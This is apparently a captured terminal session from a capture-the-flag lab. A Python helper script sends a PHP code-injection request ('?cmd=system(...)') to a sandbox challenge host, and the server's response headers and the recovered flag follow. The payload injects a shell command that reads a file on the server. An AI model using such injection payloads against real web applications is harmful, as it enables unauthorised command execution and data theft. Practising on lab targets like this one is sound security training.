 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-43753a9c2cc986c3.sandbox.ctfhub.com 10800 GET "/?cmd=system('cat+/flag_19899');"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 02:56:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 33
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{336b3819a6fc71fe30a5e285}